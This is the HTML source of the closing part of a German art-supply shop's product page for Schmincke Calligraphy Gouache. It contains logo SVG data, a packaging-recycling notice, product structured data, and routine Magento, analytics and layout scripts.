d="M73.08,25.006a18.955,18.955,0,0,1,2.851-.2,4.915,4.915,0,0,1,3.194.8,2.5,2.5,0,0,1,.888,2.008,2.681,2.681,0,0,1-1.867,2.508v.04a2.556,2.556,0,0,1,1.438,1.932,21.971,21.971,0,0,0,.807,2.8H78.448a13.569,13.569,0,0,1-.691-2.371c-.293-1.3-.782-1.715-1.857-1.746h-.944V34.88H73.08V25.011Zm1.867,4.43h1.125c1.277,0,2.069-.656,2.069-1.65,0-1.1-.792-1.6-2.018-1.6a5.447,5.447,0,0,0-1.16.086v3.164Zm8.471,2.351c.05,1.3,1.11,1.867,2.3,1.867a5.765,5.765,0,0,0,2.069-.328l.283,1.261a7.307,7.307,0,0,1-2.614.464A3.5,3.5,0,0,1,81.6,31.378a3.632,3.632,0,0,1,3.653-3.9c2.442,0,3.229,1.932,3.229,3.522a3.809,3.809,0,0,1-.071.772h-5Zm3.28-1.282a1.561,1.561,0,0,0-1.544-1.766,1.809,1.809,0,0,0-1.731,1.766H86.7Zm9.1,4.157a5.432,5.432,0,0,1-2.109.389,3.55,3.55,0,0,1-3.855-3.7,3.808,3.808,0,0,1,4.157-3.865,4.866,4.866,0,0,1,1.826.343l-.338,1.362a3.476,3.476,0,0,0-1.428-.278,2.342,2.342,0,0,0,.005,4.682,3.741,3.741,0,0,0,1.488-.283l.252,1.352Zm3.128-7.013,1.362,3.885c.151.439.3.989.4,1.413h.05c.121-.424.262-.959.4-1.433l1.16-3.865h2.028l-1.867,4.934c-1.034,2.7-1.726,3.91-2.614,4.652a3.874,3.874,0,0,1-1.983.933l-.424-1.544a3.587,3.587,0,0,0,1.11-.5,3.3,3.3,0,0,0,1.024-1.15.756.756,0,0,0,.116-.328.8.8,0,0,0-.1-.353l-2.74-6.64h2.069Zm12.1,7.013a5.513,5.513,0,0,1-2.119.389,3.548,3.548,0,0,1-3.85-3.7,3.808,3.808,0,0,1,4.157-3.865,4.81,4.81,0,0,1,1.816.343l-.333,1.362a3.476,3.476,0,0,0-1.428-.278,2.189,2.189,0,0,0-2.281,2.351,2.18,2.18,0,0,0,2.286,2.331,3.749,3.749,0,0,0,1.493-.283l.262,1.352Zm1.7-10.323h1.9V34.885h-1.9Zm6.261,1.292a1.062,1.062,0,1,1-1.06-.994.982.982,0,0,1,1.06.994m-2.018,2.018h1.907v7.235h-1.9V27.65ZM121.2,29.8c0-.833-.015-1.529-.061-2.154h1.665l.086,1.085h.05a2.713,2.713,0,0,1,2.381-1.246c1.3,0,2.654.817,2.654,3.1V34.88h-1.887V30.8c0-1.044-.4-1.832-1.428-1.832a1.561,1.561,0,0,0-1.463,1.07,1.719,1.719,0,0,0-.081.6v4.248h-1.9V29.8Zm15.853,4.026a4.082,4.082,0,0,1-1.11,3.28,4.331,4.331,0,0,1-2.876.883,5.408,5.408,0,0,1-2.614-.58l.414-1.382a4.569,4.569,0,0,0,2.18.555A1.954,1.954,0,0,0,135.2,34.4V33.78h-.03a2.567,2.567,0,0,1-2.18,1.07,3.251,3.251,0,0,1-3.179-3.532,3.514,3.514,0,0,1,3.391-3.824,2.378,2.378,0,0,1,2.17,1.13h.025l.071-.959h1.65c-.03.484-.061,1.075-.061,2.069v4.1Zm-1.887-3.28a1.772,1.772,0,0,0-.061-.494,1.561,1.561,0,0,0-1.539-1.171c-1.06,0-1.842.888-1.842,2.361,0,1.231.646,2.23,1.826,2.23a1.624,1.624,0,0,0,1.539-1.1,3.621,3.621,0,0,0,.071-.656V30.551Z" transform="translate(-36.208 -12.059)"/></g><g class="a"><path class="b" d="M73.08,50.053a17.014,17.014,0,0,1,2.992-.222,4.889,4.889,0,0,1,3.169.868A3.013,3.013,0,0,1,80.3,53.07a3.25,3.25,0,0,1-.928,2.437,4.754,4.754,0,0,1-3.391,1.145,5.253,5.253,0,0,1-.959-.066v4.036H73.085V50.053Zm1.937,5a3.868,3.868,0,0,0,.959.081c1.463,0,2.356-.722,2.356-1.978,0-1.2-.833-1.832-2.19-1.832a5.083,5.083,0,0,0-1.125.1v3.623Zm7.144-5.717H84.13v11.3H82.162Zm10.424,9.435a12.2,12.2,0,0,0,.116,1.867H90.936l-.131-.858h-.04a2.882,2.882,0,0,1-2.291,1.034A2.3,2.3,0,0,1,86.037,58.5c0-1.958,1.736-2.947,4.591-2.926v-.131c0-.5-.2-1.352-1.564-1.352a4.121,4.121,0,0,0-2.089.57L86.6,53.393a5.568,5.568,0,0,1,2.8-.681c2.487,0,3.2,1.574,3.2,3.259v2.8Zm-1.907-1.917c-1.388-.035-2.7.267-2.7,1.443a1.022,1.022,0,0,0,1.11,1.11,1.574,1.574,0,0,0,1.529-1.06,1.325,1.325,0,0,0,.066-.429v-1.06ZM97.122,50.9v1.988h1.867v1.463H97.122v3.431c0,.933.252,1.423,1.009,1.423a2.534,2.534,0,0,0,.757-.091l.035,1.493a4.261,4.261,0,0,1-1.413.2,2.3,2.3,0,0,1-1.7-.646,3.108,3.108,0,0,1-.605-2.17V54.347H94.1V52.884h1.11V51.451l1.917-.555Zm3.885,9.738V54.347h-1.06V52.884h1.06v-.333a3.61,3.61,0,0,1,.938-2.644,2.942,2.942,0,0,1,2.018-.747,3.9,3.9,0,0,1,1.261.192l-.151,1.514a2.221,2.221,0,0,0-.827-.151c-.969,0-1.312.817-1.312,1.766v.4h1.715v1.463h-1.69v6.287h-1.953Zm12.361-3.946a3.837,3.837,0,0,1-3.976,4.122,3.748,3.748,0,0,1-3.885-4,3.822,3.822,0,0,1,4.011-4.1,3.713,3.713,0,0,1,3.85,3.976m-5.838.081c0,1.493.732,2.624,1.917,2.624,1.12,0,1.9-1.095,1.9-2.654,0-1.211-.54-2.6-1.877-2.6-1.382,0-1.937,1.337-1.937,2.624m7.76-1.377c0-1.06-.015-1.8-.066-2.5h1.705L117,54.367h.066a2.313,2.313,0,0,1,2.119-1.655,1.787,1.787,0,0,1,.454.05V54.6a2.687,2.687,0,0,0-.57-.066,1.728,1.728,0,0,0-1.751,1.483,3.455,3.455,0,0,0-.061.605v4.006H115.3Zm5.979-.192c0-.893-.01-1.64-.061-2.311H122.9l.081,1.145h.05a2.687,2.687,0,0,1,2.387-1.312,2.239,2.239,0,0,1,2.154,1.428h.03a2.933,2.933,0,0,1,.959-.969,2.555,2.555,0,0,1,1.554-.454c1.3,0,2.6.873,2.6,3.355v4.566H130.8V56.365c0-1.292-.439-2.054-1.377-2.054a1.5,1.5,0,0,0-1.372,1.034,3.266,3.266,0,0,0-.091.656v4.642h-1.907v-4.5c0-1.08-.429-1.842-1.337-1.842a1.527,1.527,0,0,0-1.4,1.11,1.718,1.718,0,0,0-.116.641v4.581H121.28V55.194Z" transform="translate(-36.208 -24.356)"/></g><g class="a"><path d="M10.047,97.076l-.555,1.7H8.77l1.837-5.4h.848l1.842,5.4h-.742l-.59-1.7Zm1.781-.545-.53-1.564c-.121-.343-.2-.666-.283-.979H11c-.086.323-.172.656-.278.979l-.53,1.564h1.63Zm3.961-3.158h.7v4.818H18.8v.59H15.788m6.488-.938a5.838,5.838,0,0,0,.061.933H21.7l-.061-.489h-.025a1.446,1.446,0,0,1-1.186.575,1.1,1.1,0,0,1-1.186-1.11c0-.944.833-1.463,2.331-1.448v-.081a.8.8,0,0,0-.878-.893,1.951,1.951,0,0,0-1.009.293l-.151-.464a2.411,2.411,0,0,1,1.261-.343c1.191,0,1.483.807,1.483,1.589v1.448ZM21.6,96.793c-.777-.015-1.65.121-1.65.873a.627.627,0,0,0,.666.676.969.969,0,0,0,.938-.646.707.707,0,0,0,.05-.222V96.8Zm1.821-.848c0-.4-.01-.732-.035-1.049h.626l.04.641h.015a1.427,1.427,0,0,1,1.282-.732c.54,0,1.372.323,1.372,1.65v2.321H26.01v-2.24c0-.626-.232-1.145-.9-1.145a1,1,0,0,0-.944.722.886.886,0,0,0-.05.323v2.336h-.706V95.946Zm7.8-2.866v4.692c0,.343.01.737.03,1.009h-.631l-.035-.681h-.015a1.427,1.427,0,0,1-1.322.757,1.767,1.767,0,0,1-1.665-1.968,1.862,1.862,0,0,1,1.746-2.084,1.293,1.293,0,0,1,1.176.6h.015V93.08h.706Zm-.706,3.4a1.479,1.479,0,0,0-.03-.293,1.03,1.03,0,0,0-1.019-.817c-.732,0-1.16.641-1.16,1.5,0,.787.383,1.433,1.145,1.433a1.052,1.052,0,0,0,1.034-.838,1.4,1.4,0,0,0,.03-.3v-.686Zm1.877-3.4h.706v2.437h.01a1.46,1.46,0,0,1,1.322-.706,1.743,1.743,0,0,1,1.635,1.978,1.845,1.845,0,0,1-1.741,2.079,1.375,1.375,0,0,1-1.292-.727H33l-.035.641h-.605c.01-.267.025-.656.025-1.009V93.08Zm.7,4.137a1.267,1.267,0,0,0,.035.252,1.089,1.089,0,0,0,1.06.833c.737,0,1.176-.605,1.176-1.493,0-.777-.4-1.443-1.16-1.443a1.131,1.131,0,0,0-1.07.873,1.461,1.461,0,0,0-.04.288v.7Zm4.258-.257a1.243,1.243,0,0,0,1.332,1.347,2.5,2.5,0,0,0,1.075-.2l.121.5a3,3,0,0,1-1.287.252,1.807,1.807,0,0,1-1.907-1.968,1.878,1.878,0,0,1,1.816-2.089,1.639,1.639,0,0,1,1.6,1.826c0,.151-.015.252-.02.328H37.353Zm2.069-.5a1,1,0,0,0-.974-1.145,1.167,1.167,0,0,0-1.085,1.145Zm1.564-3.375h.706v5.691h-.706Zm1.887,0h.706v5.691h-.706Zm7.73,5.459a5.375,5.375,0,0,1-1.665.293,2.752,2.752,0,0,1-2.018-.716,2.79,2.79,0,0,1-.757-2.008,2.715,2.715,0,0,1,2.926-2.79,3.27,3.27,0,0,1,1.352.252l-.172.56a2.72,2.72,0,0,0-1.191-.232,2.021,2.021,0,0,0-2.17,2.17,1.979,1.979,0,0,0,2.084,2.185,2.283,2.283,0,0,0,.928-.141V96.5H48.816v-.555H50.6v2.593ZM51.636,96.1c0-.454-.01-.848-.03-1.211h.616l.02.757h.035a1.169,1.169,0,0,1,1.075-.843.817.817,0,0,1,.2.025V95.5a.916.916,0,0,0-.242-.025.992.992,0,0,0-.949.908,2.076,2.076,0,0,0-.03.328v2.069h-.691V96.1Zm6.055.7a1.9,1.9,0,0,1-1.932,2.059,1.849,1.849,0,0,1-1.867-2,1.9,1.9,0,0,1,1.932-2.059,1.838,1.838,0,0,1,1.867,2m-3.078.04c0,.848.489,1.488,1.176,1.488s1.181-.636,1.181-1.514c0-.656-.328-1.488-1.16-1.488s-1.2.767-1.2,1.514m7.215.873q0,.605.03,1.06h-.631l-.035-.636h-.02a1.444,1.444,0,0,1-1.282.727c-.605,0-1.337-.338-1.337-1.7V94.9h.706v2.154c0,.737.222,1.231.858,1.231a1.028,1.028,0,0,0,.938-.641.8.8,0,0,0,.066-.353V94.906h.706v2.825ZM63,96.168c0-.5-.015-.908-.03-1.271h.626l.035.656h.02a1.537,1.537,0,0,1,1.377-.747,1.756,1.756,0,0,1,1.645,1.968,1.844,1.844,0,0,1-1.766,2.089,1.364,1.364,0,0,1-1.191-.605H63.7v2.1H63V96.173Zm.706,1.024a1.111,1.111,0,0,0,.025.293,1.084,1.084,0,0,0,1.06.827c.747,0,1.176-.605,1.176-1.5,0-.777-.4-1.443-1.16-1.443a1.133,1.133,0,0,0-1.06.878,1.111,1.111,0,0,0-.05.293V97.2ZM73.065,98.6a3.473,3.473,0,0,1-1.428.262,2.535,2.535,0,0,1-2.674-2.745,2.691,2.691,0,0,1,2.825-2.836,2.992,2.992,0,0,1,1.287.242l-.172.57a2.412,2.412,0,0,0-1.09-.232,2.011,2.011,0,0,0-2.109,2.23,1.96,1.96,0,0,0,2.079,2.17,2.772,2.772,0,0,0,1.135-.222l.151.555Zm4.274-1.8a1.9,1.9,0,0,1-1.932,2.059,1.849,1.849,0,0,1-1.867-2,1.9,1.9,0,0,1,1.932-2.059,1.838,1.838,0,0,1,1.867,2m-3.078.04c0,.848.489,1.488,1.181,1.488.676,0,1.181-.636,1.181-1.514,0-.656-.328-1.488-1.16-1.488s-1.2.767-1.2,1.514m3.966-.9c0-.4-.01-.732-.035-1.049h.621l.03.621h.025a1.354,1.354,0,0,1,1.221-.706,1.15,1.15,0,0,1,1.1.777h.015a1.6,1.6,0,0,1,.434-.5,1.3,1.3,0,0,1,.858-.272c.5,0,1.271.338,1.271,1.685v2.286H83.08v-2.21c0-.742-.272-1.186-.843-1.186a.91.91,0,0,0-.832.641,1.189,1.189,0,0,0-.05.353v2.4h-.7V96.455c0-.626-.272-1.075-.807-1.075a.964.964,0,0,0-.873.706.981.981,0,0,0-.05.353v2.336h-.7V95.951Zm6.69.222c0-.5-.02-.908-.035-1.271h.636l.025.656h.015a1.537,1.537,0,0,1,1.377-.747,1.756,1.756,0,0,1,1.65,1.968,1.838,1.838,0,0,1-1.766,2.089,1.364,1.364,0,0,1-1.191-.605h-.01v2.1h-.706V96.173Zm.7,1.024a1.8,1.8,0,0,0,.03.293,1.084,1.084,0,0,0,1.06.827c.747,0,1.176-.605,1.176-1.5,0-.777-.4-1.443-1.15-1.443a1.136,1.136,0,0,0-1.075.878,1.364,1.364,0,0,0-.05.293V97.2Zm6.589.651a5.274,5.274,0,0,0,.066.933h-.641l-.05-.489h-.03a1.453,1.453,0,0,1-1.186.575,1.11,1.11,0,0,1-1.2-1.11c0-.944.838-1.463,2.336-1.448v-.081a.8.8,0,0,0-.883-.893,1.965,1.965,0,0,0-1.009.293l-.151-.464a2.449,2.449,0,0,1,1.271-.343c1.186,0,1.473.807,1.473,1.589v1.448Zm-.681-1.049c-.777-.015-1.65.121-1.65.873a.627.627,0,0,0,.666.676.964.964,0,0,0,.938-.646.591.591,0,0,0,.05-.222V96.8Zm1.821-.848c0-.4-.01-.732-.03-1.049h.626l.04.641H94a1.412,1.412,0,0,1,1.277-.732c.535,0,1.372.323,1.372,1.65v2.321h-.706v-2.24c0-.626-.232-1.145-.9-1.145a1.006,1.006,0,0,0-.949.722.886.886,0,0,0-.05.323v2.336h-.706V95.946Zm4.6-1.055.858,2.3c.081.252.177.555.242.792h.015c.076-.237.151-.535.252-.807l.767-2.286h.747l-1.06,2.775a5.86,5.86,0,0,1-1.332,2.422,1.968,1.968,0,0,1-.868.454l-.177-.59a1.781,1.781,0,0,0,.616-.343,2.137,2.137,0,0,0,.6-.787.49.49,0,0,0,.05-.166.541.541,0,0,0-.05-.187l-1.428-3.582h.767Z" transform="translate(-4.345 -46.117)"/></g></svg>
                        </div>
                    </a>
                </div>
                <p class="p-2 m-0" style="font-size:12px;color:#f4f4f4;flex:1;min-width:320px;">
                    <span style="text-decoration:underline;">Hinweis auf Teilnahme am Sammel- und Verwertungssystem der European Recycling Platform (ERP) Austria GmbH</span><br>
                    Hinsichtlich der von uns in Umlauf gebrachten lizenzierungspflichtigen Verpackungen, hat sich unser Unternehmen zur Sicherstellung der Erfüllung unserer gesetzlichen Pflicht nach § 13 g Abs. 2 AWG dem bundesweit tätigen Sammel- und Verwertungssystem der European Recycling Platform (ERP) Austria GmbH angeschlossen. Weitere Informationen finden Sie auf der Webseite der European Recycling Platform (ERP) Austria GmbH.
                </p>
            </div>
        </div>
    </div>

    <!-- Custom -->
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><img src="https://www.der-kuenstlershop.de/media/wysiwyg/payment-icons.png" alt="" /></div>            <address>Copyright © 2020. All Rights Reserved. Designed by simadesign.de</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer>



</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.der-kuenstlershop.de/static/_cache/merged/dd3eeb1ef741036b2e97aa1c55fc0fba.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//statistik.simadesign.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Schmincke Calligraphy Gouache 20ml",
    "description": "Feinste K\u00fcnstler-Calligraphy GOUACHE von Schmincke sind speziell f\u00fcr die Kalligraphie entwickelte Farben. Die Farbt\u00f6ne sind brillant, weitgehend deckend und ihre Konsistenz ist f\u00fcr die unterschiedlichen Anwendungsformen in der Kalligraphie hervorragend geeignet. Das Sortiment umfasst 13 Farbt\u00f6ne, die in 20-ml-Tuben lieferbar sind.",
    "sku": "12591",
    "url": "https:\/\/www.der-kuenstlershop.de\/schmincke-calligraphy-gouache.html",
    "image": "https:\/\/www.der-kuenstlershop.de\/pub\/media\/catalog\/product\/0\/0\/00schminke_neu_0002_27871007.jpg",
    "offers": {
        "@type": "AggregateOffer",
        "priceCurrency": "EUR",
        "price": 11.9,
        "itemOffered": 3,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.der-kuenstlershop.de\/schmincke-calligraphy-gouache.html",
        "highPrice": 11.9,
        "lowPrice": 11.9,
        "offerCount": 2,
        "offers": [
            {
                "@type": "Offer",
                "name": "Schmincke Calligraphy Gouache - gouache 321 Krapprot",
                "price": 11.9,
                "sku": "12591-321",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/s\/a\/sammlung_0008_vektor-smartobjekt_17.png"
            },
            {
                "@type": "Offer",
                "name": "Schmincke Calligraphy Gouache - gouache 870 Goldperl",
                "price": 11.9,
                "sku": "12591-870",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/s\/a\/sammlung_0001_vektor-smartobjekt_1_16.png"
            }
        ],
        "priceValidUntil": "2018-02-04 00:00:00"
    },
    "mpn": "12591",
    "brand": {
        "@type": "Brand",
        "name": "Brand"
    }
}</script><script type="text/javascript">
    var redirect_cart = false;
        var porto_config = {
        paths: {
            'parallax': 'js/jquery.parallax.min',
            'owlcarousel': 'owl.carousel/owl.carousel',
            'floatelement': 'js/jquery.floatelement'
        },
        shim: {
            'owlcarousel': {
                deps: ['jquery']
            },
            'owlcarousel_thumbs': {
                deps: ['jquery','owlcarousel']
            },
            'floatelement': {
                deps: ['jquery']
            }
        }
    };

    require.config(porto_config);
</script><script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
                var scrolled = false;
        $(window).scroll(function(){
            if($(window).width()>=992){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        $('.page-header .navigation').append(minicart);

                                                var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                        $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.der-kuenstlershop.de/media/porto/sticky_logo/default/derkuenstlershop_logo_sticky.png");
                                                        }
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                        var minicart;
                        minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                                $('.page-header .navigation > .sticky-logo').remove();
                                            }
                }
            }
            if($('body').hasClass('mobile-sticky')) {
                if($(window).width()<=991){
                    if(130<$(window).scrollTop() && !scrolled){
                        $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                        $('.page-header').addClass("sticky-header");
                        scrolled = true;
                    }
                    if(130>=$(window).scrollTop() && scrolled){
                        $('.page-header.sticky-header').css("height",'auto');
                        $('.page-header').removeClass("sticky-header");
                        scrolled = false;
                    }
                }
            }
        });
        $(window).resize(function(){
            var b_w = $(window).width();
            if(b_w <= 991){
                if($('.page-header .navigation .minicart-wrapper').length > 0) {
                    var minicart;
                    minicart = $('.page-header .navigation .minicart-wrapper').detach();
                    $('.minicart-place').after(minicart);
                    $('.minicart-place').remove();
                    $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                }
            }
        });
            });
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.der\u002Dkuenstlershop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
